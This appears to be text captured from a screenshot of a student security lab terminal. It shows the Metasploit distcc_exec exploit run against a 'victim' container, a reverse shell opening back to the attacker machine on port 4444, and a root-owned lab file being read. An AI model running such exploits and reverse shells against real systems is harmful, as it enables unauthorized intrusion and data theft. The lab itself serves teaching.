 ubuntu@attacker: ~
File Edit View Search Terminal Help
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo V87LaxJaLqNrSBtU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "V87LaxJaLqNrSBtU\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:35786) at 2024
-03-06 09:01:26 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 3fea43e0ec6031278d65a193eccc8af7